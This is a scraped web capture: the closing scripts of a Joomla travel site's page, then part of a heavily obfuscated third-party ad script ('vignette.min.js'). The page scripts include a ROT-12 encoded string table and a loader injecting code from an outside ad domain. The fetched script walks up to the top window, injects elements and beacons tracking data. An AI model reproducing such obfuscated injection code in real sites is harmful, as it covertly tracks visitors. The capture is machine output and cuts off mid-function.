ybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script> <script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('stoampaliy.net',9316894,document.createElement('script'),_uecfz)</script> <script src=/media/com_jchoptimize/cache/js/871543a0a6fd5dcbf0846345fe577eb9f0787bbb0c68c67a44a24c8996a3bead.js></script> <script data-jch=js1><script async defer src=https://widget.getyourguide.com/dist/pa.umd.production.min.js data-gyg-partner-id=FIISRGC></script> <script>template="et_travel";</script> <script>document.addEventListener("DOMContentLoaded",()=>{window.htmlAddContent=window?.htmlAddContent||"";if(window.htmlAddContent){document.body.insertAdjacentHTML("beforeend",window.htmlAddContent);}});</script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-RKWWEPC0DS');</script> <script class=4SEO_cron data-speed-no-transform="">setTimeout(function(){var e=document.createElement('img');e.setAttribute('style','position:absolute;bottom:0;right:0;z-index:-99999');e.setAttribute('aria-hidden','true');e.setAttribute('src','https://www.fotografiandomexico.com/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/'+Math.random().toString().substring(2)+Math.random().toString().substring(2)+'.svg');document.body.appendChild(e);setTimeout(function(){document.body.removeChild(e)},3000)},3000);</script> <script src="/media/com_jchoptimize/cache/js/e73c3838a0609c09ab0b3db732a8ee3303eb755182f3093321f46092a4b0fcb3.js" type="jchoptimize-text/javascript"></script> <script src="/media/com_jchoptimize/cache/js/e73c3838a0609c09ab0b3db732a8ee33ca80ce0823453156f5083f295565950f.js" type="jchoptimize-text/nomodule"></script> <script src="/media/com_jchoptimize/cache/js/e73c3838a0609c09ab0b3db732a8ee33e0672d8fd3aa09f789da27c0f1364d98.js" type="jchoptimize-text/nomodule"></script> <script src="/media/com_jchoptimize/cache/js/e73c3838a0609c09ab0b3db732a8ee3314ca5cc4322f59a820cf0253e51f7d8f.js" type="jchoptimize-text/nomodule"></script> <script src="/media/com_jchoptimize/cache/js/e73c3838a0609c09ab0b3db732a8ee3397a803a63f4dd506888293f24ea5b7fa.js" type="jchoptimize-text/nomodule"></script> <script src="/media/vendor/bootstrap/js/alert.min.js?5.3.2" type="jchoptimize-text/module"></script> <script src="/media/vendor/bootstrap/js/button.min.js?5.3.2" type="jchoptimize-text/module"></script> <script src="/media/vendor/bootstrap/js/carousel.min.js?5.3.2" type="jchoptimize-text/module"></script> <script src="/media/vendor/bootstrap/js/collapse.min.js?5.3.2" type="jchoptimize-text/module"></script> <script src="/media/vendor/bootstrap/js/dropdown.min.js?5.3.2" type="jchoptimize-text/module"></script> <script src="/media/vendor/bootstrap/js/modal.min.js?5.3.2" type="jchoptimize-text/module"></script> <script src="/media/vendor/bootstrap/js/offcanvas.min.js?5.3.2" type="jchoptimize-text/module"></script> <script src="/media/vendor/bootstrap/js/popover.min.js?5.3.2" type="jchoptimize-text/module"></script> <script src="/media/vendor/bootstrap/js/scrollspy.min.js?5.3.2" type="jchoptimize-text/module"></script> <script src="/media/vendor/bootstrap/js/tab.min.js?5.3.2" type="jchoptimize-text/module"></script> <script src="/media/vendor/bootstrap/js/toast.min.js?5.3.2" type="jchoptimize-text/module"></script> <script src="/media/system/js/showon.min.js?f79c256660e2c0ca2179cf7f3168ea8143e1af82" type="jchoptimize-text/module"></script> <script src="/media/com_jchoptimize/cache/js/e73c3838a0609c09ab0b3db732a8ee330c8aeeaceed208651b835640b02a3310.js" type="jchoptimize-text/javascript"></script> <script src="/media/com_finder/js/finder.min.js?a2c3894d062787a266d59d457ffba5481b639f64" type="jchoptimize-text/module"></script> <script src="/media/system/js/messages.min.js?7f7aa28ac8e8d42145850e8b45b3bc82ff9a6411" type="jchoptimize-text/module"></script> <script src="/media/com_jchoptimize/cache/js/e73c3838a0609c09ab0b3db732a8ee33e6dc3a4152414b8b475397b94a2c9524.js" type="jchoptimize-text/javascript"></script> <script src=/media/com_jchoptimize/cache/js/871543a0a6fd5dcbf0846345fe577eb971bdb9e493851d6c0fe3e24d64588ba5.js async></script> <script src=/media/com_jchoptimize/cache/js/871543a0a6fd5dcbf0846345fe577eb9bf20e0fc8ca710777120e445cf58abb9.js async></script> <script src=/media/com_jchoptimize/cache/js/871543a0a6fd5dcbf0846345fe577eb9e1ae434ba53659cb9e8f27cd6aa254ef.js async></script> </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://dd133.com/vignette.min.js
body_size: 66862
content:
(function(J){function lr(e,t,r){return(t=ua(t))in e?Object[J.da](e,t,J.pa(J.SW,r,J.fM,!J.D,J.ZM,!J.D,J.er,!J.D)):e[t]=r,e}function yi(e){if(e!=J.c){var t=e[typeof Symbol==J.Ar&&Symbol[J.of]||J.eC],r=J.D;if(t)return t[J.vT](e);if(typeof e[J.BT]==J.Ar)return e;if(!isNaN(e[J.Tr]))return J.pa(J.BT,function(){return e&&r>=e[J.Tr]&&(e=void J.D),J.pa(J.SW,e&&e[r++],J.Nr,!e)})}throw new TypeError(Q(e)+J.hC)}function Sn(e,t,r,n,a,i,s){try{var o=e[i](s),u=o[J.SW]}catch(c){return void r(c)}o[J.Nr]?t(u):Promise[J.Qr](u)[J.Wa](n,a)}function Mt(e){return function(){var t=this,r=arguments;return new Promise(function(n,a){var i=e[J.PC](t,r);function s(u){Sn(i,n,a,s,o,J.BT,u)}function o(u){Sn(i,n,a,s,o,J.YU,u)}s(void J.D)})}}function Tt(e){return Ei(e)||wi(e)||sn(e)||bi()}function bi(){throw new TypeError(J.ir)}function wi(e){if(typeof Symbol<J.v&&e[Symbol[J.of]]!=J.c||e[J.eC]!=J.c)return Array[J.hF](e)}function Ei(e){if(Array[J.cr](e))return Ur(e)}function Bn(e,t,r,n){var a=Nr(Lt(J.J&n?e[J.Gk]:e),t,r);return J.Ba&n&&typeof a==J.Ar?function(i){return a[J.PC](r,i)}:a}function Nr(){return Nr=typeof Reflect<J.v&&Reflect[J.PL]?Reflect[J.PL][J.tL]():function(e,t,r){var n=ki(e,t);if(n){var a=Object[J.KJ](n,t);return a[J.PL]?a[J.PL][J.vT](arguments[J.Tr]<J.Z?e:r):a[J.SW]}},Nr[J.PC](J.c,arguments)}function ki(e,t){for(;!J.pa()[J.Ca][J.vT](e,t)&&(e=Lt(e))!==J.c;);return e}function de(){var e,t,r=typeof Symbol==J.Ar?Symbol:J.pa(),n=r[J.of]||J.eC,a=r[J.Of]||J.iC;function i(d,y,m,W){var L=y&&y[J.Gk]instanceof o?y:o,C=Object[J.VT](L[J.Gk]);return Me(C,J.rL,function(h,oe,ae){var j,A,R,x=J.D,re=ae||[],Ee=!J.J,ge=J.pa(J.Pf,J.D,J.yk,J.D,J.WZ,e,J.HZ,De,J.Kk,De[J.tL](e,J.la),J.NZ,function($,ye){return j=$,A=J.D,R=e,ge[J.yk]=ye,s});function De(me,$){for(A=me,R=$,t=J.D;!Ee&&x&&!ye&&t<re[J.Tr];t++){var ye,D=re[t],Pe=ge[J.Pf],_e=D[J.Ba];me>J.Z?(ye=_e===$)&&(R=D[(A=D[J.la])?J.ef:(A=J.Z,J.Z)],D[J.la]=D[J.ef]=e):D[J.D]<=Pe&&((ye=me<J.Ba&&Pe<D[J.J])?(A=J.D,ge[J.WZ]=$,ge[J.yk]=D[J.J]):Pe<_e&&(ye=me<J.Z||D[J.D]>$||$>_e)&&(D[J.la]=me,D[J.ef]=$,ge[J.yk]=_e,A=J.D))}if(ye||me>J.J)return s;throw Ee=!J.D,$}return function(me,$,ye){if(x>J.J)throw TypeError(J.tS);for(Ee&&$===J.J&&De($,ye),A=$,R=ye;(t=A<J.Ba?e:R)||!Ee;){j||(A?A<J.Z?(A>J.J&&(ge[J.yk]=-J.J),De(A,R)):ge[J.yk]=R:ge[J.WZ]=R);try{if(x=J.Ba,j){if(A||(me=J.BT),t=j[me]){if(!(t=t[J.vT](j,R)))throw TypeError(J.kl);if(!t[J.Nr])return t;R=t[J.SW],A<J.Ba&&(A=J.D)}else A===J.J&&(t=j[J.jU])&&t[J.vT](j),A<J.Ba&&(R=TypeError(J.gl+me+J.yl),A=J.J);j=e}else if((t=(Ee=ge[J.yk]<J.D)?R:h[J.vT](oe,ge))!==s)break}catch(D){j=e,A=J.J,R=D}finally{x=J.J}}return J.pa(J.SW,t,J.Nr,Ee)}}(d,m,W),!J.D),C}var s=J.pa();function o(){}function u(){}function c(){}t=Object[J.Dr];var f=[][n]?t(t([][n]())):(Me(t=J.pa(),n,function(){return this}),t),l=c[J.Gk]=o[J.Gk]=Object[J.VT](f);function v(d){return Object[J.ST]?Object[J.ST](d,c):(d.__proto__=c,Me(d,a,J.mC)),d[J.Gk]=Object[J.VT](l),d}return u[J.Gk]=c,Me(l,J.eF,c),Me(c,J.eF,u),u[J.Ff]=J.mC,Me(c,a,J.mC),Me(l),Me(l,a,J.iF),Me(l,n,function(){return this}),Me(l,J.pd,function(){return J.Tn}),(de=function(){return J.pa(J.uZ,i,J.dy,v)})()}function Me(e,t,r,n){var a=Object[J.da];try{a(J.pa(),J.A,J.pa())}catch(i){a=J.D}Me=function(s,o,u,c){function f(l,v){Me(s,l,function(d){return this[J.rL](l,v,d)})}o?a?a(s,o,J.pa(J.SW,u,J.fM,!c,J.ZM,!c,J.er,!c)):s[o]=u:(f(J.BT,J.D),f(J.YU,J.J),f(J.jU,J.Ba))},Me(e,t,r,n)}function qt(e,t){return Si(e)||Ti(e,t)||sn(e,t)||Ai()}function Ai(){throw new TypeError(J.mr)}function Ti(e,t){var r=e==J.c?J.c:typeof Symbol<J.v&&e[Symbol[J.of]]||e[J.eC];if(r!=J.c){var n,a,i,s,o=[],u=!J.D,c=!J.J;try{if(i=(r=r[J.vT](e))[J.BT],t===J.D){if(Object(r)!==r)return;u=!J.J}else for(;!(u=(n=i[J.vT](r))[J.Nr])&&(o[J.vg](n[J.SW]),o[J.Tr]!==t);u=!J.D);}catch(f){c=!J.D,a=f}finally{try{if(!u&&r[J.jU]!=J.c&&(s=r[J.jU](),Object(s)!==s))return}finally{if(c)throw a}}return o}}function Si(e){if(Array[J.cr](e))return e}function aa(e,t,r){return t=Lt(t),Bi(e,ia()?Reflect[J.UL](t,r||[],Lt(e)[J.eF]):t[J.PC](e,r))}function Bi(e,t){if(t&&(Q(t)==J.Ya||typeof t==J.Ar))return t;if(t!==void J.D)throw new TypeError(J.zC);return Ci(e)}function Ci(e){if(e===void J.D)throw new ReferenceError(J.wC);return e}function ia(){try{var e=!Boolean[J.Gk][J.pq][J.vT](Reflect[J.UL](Boolean,[],function(){}))}catch(t){}return(ia=function(){return!!e})()}function Lt(e){return Lt=Object[J.ST]?Object[J.Dr][J.tL]():function(t){return t.__proto__||Object[J.Dr](t)},Lt(e)}function oa(e,t){if(typeof t!=J.Ar&&t!==J.c)throw new TypeError(J.NC);e[J.Gk]=Object[J.VT](t&&t[J.Gk],J.pa(J.eF,J.pa(J.SW,e,J.er,!J.D,J.ZM,!J.D))),Object[J.da](e,J.Gk,J.pa(J.er,!J.J)),t&&Wr(e,t)}function Wr(e,t){return Wr=Object[J.ST]?Object[J.ST][J.tL]():function(r,n){return r.__proto__=n,r},Wr(e,t)}function rt(e,t){if(!(e instanceof t))throw new TypeError(J.cC)}function Cn(e,t){for(var r=J.D;r<t[J.Tr];r++){var n=t[r];n[J.fM]=n[J.fM]||!J.J,n[J.ZM]=!J.D,J.SW in n&&(n[J.er]=!J.D),Object[J.da](e,ua(n[J.uM]),n)}}function nt(e,t,r){return t&&Cn(e[J.Gk],t),r&&Cn(e,r),Object[J.da](e,J.Gk,J.pa(J.er,!J.J)),e}function ua(e){var t=Di(e,J.aP);return Q(t)==J.ur?t:t+J.A}function Di(e,t){if(Q(e)!=J.Ya||!e)return e;var r=e[Symbol[J.ff]];if(r!==void J.D){var n=r[J.vT](e,t||J.un);if(Q(n)!=J.Ya)return n;throw new TypeError(J.aT)}return(t===J.aP?String:Number)(e)}function Q(e){J.xa;return Q=typeof Symbol==J.Ar&&typeof Symbol[J.of]==J.ur?function(t){return typeof t}:function(t){return t&&typeof Symbol==J.Ar&&t[J.eF]===Symbol&&t!==Symbol[J.Gk]?J.ur:typeof t},Q(e)}function zt(e,t){var r=typeof Symbol<J.v&&e[Symbol[J.of]]||e[J.eC];if(!r){if(Array[J.cr](e)||(r=sn(e))||t&&e&&typeof e[J.Tr]==J.Yr){r&&(e=r);var n=J.D,a=function(){};return J.pa(J.Zk,a,J.yk,function(){return n>=e[J.Tr]?J.pa(J.Nr,!J.D):J.pa(J.Nr,!J.J,J.SW,e[n++])},J.gk,function(c){throw c},J.Kk,a)}throw new TypeError(J.WT)}var i,s=!J.D,o=!J.J;return J.pa(J.Zk,function(){r=r[J.vT](e)},J.yk,function(){var c=r[J.BT]();return s=c[J.Nr],c},J.gk,function(c){o=!J.D,i=c},J.Kk,function(){try{s||r[J.jU]==J.c||r[J.jU]()}finally{if(o)throw i}})}function sn(e,t){if(e){if(typeof e==J.aP)return Ur(e,t);var r=J.pa()[J.pd][J.vT](e)[J.Pr](J.Hh,-J.J);return r===J.oE&&e[J.eF]&&(r=e[J.eF][J.zf]),r===J.OE||r===J.FE?Array[J.hF](e):r===J.sq||J.co(J.AQ,J.A)[J.Yd](r)?Ur(e,t):void J.D}}function Ur(e,t){(t==J.c||t>e[J.Tr])&&(t=e[J.Tr]);for(var r=J.D,n=Array(t);r<t;r++)n[r]=e[r];return n}var sa=J.a,$e=J.W,pr=J.k,_i=Object[J.da],Ii=Object[J.Pa],xi=Object[J.ta],Dn=Object[J.ra],zi=Object[J.Gk][J.Ca],Oi=Object[J.Gk][J.oa],Gr=function(t,r,n){return r in t?_i(t,r,J.pa(J.fM,!J.D,J.ZM,!J.D,J.er,!J.D,J.SW,n)):t[r]=n},Pi=function(t,r){for(var n in r||(r=J.pa()))zi[J.vT](r,n)&&Gr(t,n,r[n]);if(Dn){var a=zt(Dn(r)),i;try{for(a[J.Zk]();!(i=a[J.yk]())[J.Nr];){var n=i[J.SW];Oi[J.vT](r,n)&&Gr(t,n,r[n])}}catch(s){a[J.gk](s)}finally{a[J.Kk]()}}return t},qi=function(t,r){return Ii(t,xi(r))},at=function(t,r,n){return Gr(t,Q(r)!==J.ur?r+J.A:r,n)},Li=J.pa(J.Oa,J.Fa,J.fa,!J.J,J.Za,!J.D,J.ya,!J.D,J.ga,J.pa(J.Rk,J.Hk,J.hk,J.Hk,J.QW,J.IW),J.Ka,J.pa(J.ek,J.ik,J.mk,J.zk,J.wk,J.Nk,J.ck,J.Dk,J.Ak,J.Tk,J.uk,J.Mk,J.Lk,J.nk,J.Ek,J.qk,J.bk,J.Uk,J.Qk,J.zk,J.QW,J.IW,J.hk,J.Ik,J.Jk,J.Ik,J.Bk,J.Sk),J.Ga,J.pa(J.Vk,J.lk,J.Xk,J.Yk,J.jk,J.pk,J.Qk,J.sk,J.QW,J.vx),J.Ra,J.pa(J.mk,J.ax,J.Yk,J.Wx,J.UW,J.kx,J.xx,J.BW,J.qW,J.kx),J.Ha,J.pa(J.qW,J.dx),J.ha,J.pa(J.Qk,J.Px,J.tx,J.rx),J.ea,J.pa(J.Cx,J.ox,J.uk,J.Ox,J.Fx,J.fx,J.Zx,J.yx,J.gx,J.Kx,J.Lk,J.Gx,J.Rx,J.Hx,J.xx,J.BW,J.hx,J.ex),J.ia,J.pa(J.Cx,J.ox,J.uk,J.zk,J.gx,J.ix,J.Lk,J.Hk,J.Rx,J.mx,J.xx,J.BW,J.hx,J.ex),J.ma,[J.zr],J.za,J.pa(J.Vk,J.lk,J.Rk,J.Hk,J.Xk,J.Yk,J.UW,J.zx,J.jk,J.wx,J.hk,J.Hk,J.QW,J.IW,J.Nx,J.Hk),J.wa,J.pa(J.Vk,J.lk,J.cx,J.Dx,J.mk,J.ax,J.Ax,J.Tx,J.ux,J.bW,J.Xk,J.Yk,J.Mx,J.Lx,J.uk,J.zk,J.Fx,J.fx,J.jk,J.lk,J.gx,J.ix,J.Qk,J.nx,J.Ex,J.qx,J.bx,J.Ux),J.Na,J.pa(J.ek,J.Qx,J.Cx,J.ik,J.tx,J.Ix,J.qW,J.Jx,J.Bx,J.lk,J.xx,J.BW,J.hx,J.ex,J.Xk,J.Sx),J.ca,J.Da,J.Aa,J.pa(J.tx,J.Vx,J.qW,J.lx),J.Ta,J.pa(J.Xk,J.Xx,J.UW,J.Yx,J.Lk,J.S,J.QW,J.IW,J.Bk,J.jx,J.qW,J.Yx),J.ua,J.pa(J.px,J.sx,J.vd,J.ad,J.Wd,J.ad,J.kd,J.xd,J.dd,J.Pd,J.td,J.rd,J.Cd,J.od,J.Od,J.Fd,J.fd,J.Zd,J.yd,J.gd),J.Ma,J.pa(J.px,J.Kd,J.Gd,J.Rd,J.Cx,J.Hd,J.tx,J.dx,J.xx,J.BW,J.hx,J.ex),J.La,J.pa(J.Cx,J.gd,J.Lk,J.S,J.Gd,J.Rd,J.QW,J.IW),J.na,J.D,J.Ea,J.pa(J.hd,J.pa(J.Mr,J.pa(J.mF,J.od),J.dx,J.pa(J.mF,J.rd)),J.ed,J.pa(J.Mr,J.pa(J.Gd,J.Hk),J.Lr,J.pa(J.Gd,J.Hk),J.dx,J.pa(J.Gd,J.Rd))),J.qa,J.pa(J.id,[J.DC,J.AC],J.md,[J.TC,J.uC],J.zd,[J.zr,J.MC],J.wd,[J.LC,J.nC],J.Nd,[J.EC,J.qC],J.cd,[J.bC,J.UC],J.Dd,[J.QC,J.IC],J.Ad,[J.JC,J.BC],J.Td,[J.SC,J.VC],J.ud,[J.lC,J.XC],J.Md,[J.YC,J.jC],J.Ld,[J.pC,J.IC],J.nd,[J.sC,J.vo],J.Ed,[J.LC,J.ao],J.qd,[J.Wo,J.ko],J.bd,[J.xo,J.do],J.Ud,[J.Po,J.to],J.Qd,[J.ro,J.Co],J.Id,[J.oo,J.Oo],J.Jd,[J.Fo,J.fo]),J.ba,J.pa(J.Qk,J.Bd,J.uk,J.zk,J.gx,J.Sd,J.ek,J.Vd,J.Cx,J.ik,J.mk,J.Zd,J.wk,J.ld,J.QW,J.IW,J.hk,J.Xd,J.Jk,J.Hk)),Ar=J.x,Ri=J.d,_n=function(t){try{return t[J.XT](Ar,Ri),t[J.lT](Ar),t[J.IE](Ar),!J.D}catch(r){return!J.J}},Mi=function(){function e(){rt(this,e),at(this,J.kU),this[J.kU]=J.pa()}return nt(e,[J.pa(J.uM,J.Tr,J.PL,function(){return Object[J.sL](this[J.kU])[J.Tr]}),J.pa(J.uM,J.uM,J.SW,function(r){return Object[J.sL](this[J.kU])[r]}),J.pa(J.uM,J.lT,J.SW,function(r){return this[J.kU][r]||J.c}),J.pa(J.uM,J.XT,J.SW,function(r,n){this[J.kU][r]=typeof n!=J.aP?JSON[J.su](n):n}),J.pa(J.uM,J.IE,J.SW,function(r){delete this[J.kU][r]}),J.pa(J.uM,J.JE,J.SW,function(){var r=this;Object[J.sL](this[J.kU])[J.s](function(n){r[J.IE](n)})})])}();window[J.p]||(window[J.p]=new Mi);var fr;_n(window[J.ak])?fr=window[J.ak]:_n(window[J.Ck])?fr=window[J.Ck]:fr=window[J.p];var Fe=fr,ct=window;try{for(;ct[J.Jk]!==ct;)Tr=ct[J.Jk][J.nO][J.mf](J.yM),ct[J.Jk][J.nO][J.CL][J.wf](Tr),ct[J.Jk][J.nO][J.CL][J.Cf](Tr),ct=ct[J.Jk]}catch(e){}var Tr;function ca(){return ct}var Fi=J.P,Vt=J.t,ir=J.r,Et=J.C,Ht=J.o,Sr=J.O,ji=J.F,Ni=J.f,la=J.Z,Zt=J.pa(J.Ua,J.Ua,J.Qa,J.Qa),Br=la,fa,or=Wi(),Jt;try{Jt=Fe[J.lT](Sr),Jt||(Jt=or,Fe[J.XT](Sr,or))}catch(e){Jt=or,Fe[J.XT](Sr,or)}function In(e,t){return Math[J.Fd](Math[J.LM]()*(t-e)+e)}function Wi(){return J.nr[J.Er](J.co(J.zF,J.wF),function(e){switch(e){case J.HZ:return String[J.fu](In(J.SQ,J.VQ));case J.jZ:return String[J.fu](In(J.lQ,J.XQ))}})}function xn(e,t,r,n){var a=new XMLHttpRequest,i=Fi;e&&(i=i+J.oL+e),a[J.dC](J.gO,i,!J.D),a[J.KO]=!J.D,a[J.Qo]=t,a[J.Wk]=function(){return n(new Error(J.xU))},a[J.Zf]=function(){return n(new Error(J.dU))},a[J.yf]=function(){try{var s=JSON[J.iL](this[J.lI]),o=s[J.YQ];o?r(o):n(new Error(J.xJ))}catch(u){n(new Error(J.dJ))}},a[J.FC](),fa=Date[J.YT]()}var Ui=function(){function e(){var t=arguments[J.Tr]>J.D&&arguments[J.D]!==void J.D?arguments[J.D]:J.pa();rt(this,e),at(this,J.qO),this[J.qO]=t,!this[J.qO][J.KT]&&Fe[J.lT](Ht)===Zt[J.Qa]&&(this[J.qO][J.KT]=this[J.SE]())}return nt(e,[J.pa(J.uM,J.BE,J.SW,function(){return!!Fe[J.lT](Vt)&&Fe[J.lT](Ht)===Zt[J.Ua]}),J.pa(J.uM,J.SE,J.SW,function(){return Fe[J.lT](Vt)}),J.pa(J.uM,J.VE,J.SW,function(r,n){var a=this;if(Br){var i=la+J.J-Br;if(n){var s=((Date[J.YT]()-fa)/J.F)[J.pS](J.Ba);n(new Error(J.bV[J.vP](i,J.TV)[J.vP](s,J.Zk)))}var o=Ni*i;Br--,xn(r,o,function(u){Fe[J.XT](Vt,u),Fe[J.XT](Ht,Zt[J.Ua])},function(){a[J.VE](r,n)})}}),J.pa(J.uM,J.qr,J.SW,function(r,n){var a=this;if(this[J.BE]()){r(J.c,this[J.SE]());return}var i=ca();if(i[Et]||(i[Et]=[]),i[Et][J.vg](r),!i[ir]){i[ir]=J.Mn;var s=this[J.qO][J.Qo]||ji;xn(this[J.qO][J.KT],s,function(o){delete i[ir],Fe[J.XT](Ht,Zt[J.Ua]),Fe[J.XT](Vt,o),i[Et][J.s](function(u){return u(J.c,o)}),i[Et]=[]},function(o){var u=Jt;delete i[ir],Fe[J.XT](Ht,Zt[J.Qa]),Fe[J.XT](Vt,u),i[Et][J.s](function(c){return c(o,u)}),i[Et]=[],a[J.VE](u,n)})}})])}(),zn=J.pa(J.Ia,J.J,J.Ja,J.Ba,J.Sa,J.Z,J.Va,J.la),Gi=J.Ba*J.vk*J.F,Vi=J.y;function da(){var e=J.pa();return Error[J.gf](e,da),e[J.Zo]}function Hi(e){for(var t=J.yo,r=e[J.Tr];r;)t=t*J.kT^e[J.gM](--r);return t>>>J.D}var Zi=function(){function e(){var t=this;rt(this,e),at(this,J.qO),at(this,J.PU,!J.J),at(this,J.tU,[]),at(this,J.rU),at(this,J.CU,J.pa()),at(this,J.oU),at(this,J.OU),window[J.TA](J.FU,function(){t[J.PU]&&t[J.jE]()})}return nt(e,[J.pa(J.uM,J.lE,J.SW,function(r){this[J.rU]=r}),J.pa(J.uM,J.XE,J.SW,function(r){this[J.qO]=r}),J.pa(J.uM,J.kP,J.SW,function(){var r=this;this[J.PU]=!J.D,this[J.OU]=setInterval(function(){return r[J.jE]()},Gi)}),J.pa(J.uM,J.xP,J.SW,function(){this[J.PU]=!J.J,this[J.oU]&&clearTimeout(this[J.oU]),this[J.OU]&&clearInterval(this[J.OU])}),J.pa(J.uM,J.YE,J.SW,function(){this[J.tU]=[]}),J.pa(J.uM,J.jE,J.SW,function(){if(!(!navigator[J.Ou]||!this[J.qO]||!this[J.PU]||!this[J.tU][J.Tr])){var r=this[J.qO],n=r[J.yB],a=r[J.KT],i=r[J.GQ],s=r[J.xT],o=r[J.rS];if(n){var u=JSON[J.su](J.pa(J.rU,this[J.rU],J.nF,J.pa(J.KT,a,J.GQ,i,J.xT,s,J.rS,o,J.Ju,document[J.Ju],J.yV,+new Date),J.tU,this[J.tU])),c=J.pa(J.Oa,J.hM),f=new Blob([u],c);navigator[J.Ou](n+J.tV,f),this[J.YE]()}}}),J.pa(J.uM,J.pE,J.SW,function(r){this[J.tU][J.vg](r),this[J.tU][J.Tr]>=Vi&&this[J.jE]()}),J.pa(J.uM,J.JT,J.SW,function(r,n){var a=Hi(n[J.HE]);if(a in this[J.CU]){this[J.CU][a]++;return}this[J.CU][a]=J.J,this[J.pE](J.pa(J.zJ,r,J.NJ,zn[J.Va],J.rf,J.pa(J.HE,n[J.HE],J.Zo,n[J.Zo]||da())))}),J.pa(J.uM,J.sE,J.SW,function(r,n){this[J.pE](J.pa(J.zJ,r,J.wJ,n,J.NJ,zn[J.Ia]))})])}(),Qi=function(e){function t(){return rt(this,t),aa(this,t,arguments)}return oa(t,e),nt(t,[J.pa(J.uM,J.fE,J.SW,function(n){if(!n){this[J.JT](J.eB,new Error(J.TS));return}this[J.JT](J.eB,n)})])}(Zi),Se=new Qi,Ki=J.g,Ji=new Ui,va=!J.J;function On(e){Ji[J.qr](function(t,r){Se[J.fE](t),e(r)},function(t){Se[J.fE](t)})}function Xi(){return new Promise(function(e){try{Q(window[J.qF])===J.Ya&&Q(window[J.qF][J.Xr])===J.Ya&&Q(window[J.qF][J.Xr][J.fU])===J.Ya&&typeof window[J.qF][J.Xr][J.fU][J.lT]==J.Ar&&window[J.qF][J.Xr][J.fU][J.lT](J.KT,function(t,r){e(r||J.A)})}catch(t){e(J.A)}})}var $i=function(t){try{Q(window[J.qF])===J.Ya&&Q(window[J.qF][J.Xr])===J.Ya&&Q(window[J.qF][J.Xr][J.fU])===J.Ya&&typeof 